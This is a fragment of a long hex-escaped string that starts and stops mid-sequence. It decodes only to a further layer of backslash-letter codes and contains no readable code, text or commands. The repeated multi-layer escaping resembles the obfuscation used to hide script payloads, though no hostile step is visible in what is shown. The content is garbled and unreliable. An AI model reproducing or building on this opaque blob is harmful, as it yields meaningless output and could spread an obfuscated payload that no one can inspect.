x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x